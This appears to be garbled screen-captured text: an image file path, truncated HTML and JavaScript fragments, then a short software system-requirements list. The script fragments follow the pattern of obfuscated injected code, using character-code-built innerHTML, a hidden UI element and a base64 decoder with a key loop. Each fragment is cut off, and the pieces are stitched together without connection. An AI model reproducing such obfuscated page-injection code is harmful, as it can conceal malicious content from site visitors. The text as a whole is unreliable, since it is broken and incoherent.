
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
At least 64 GB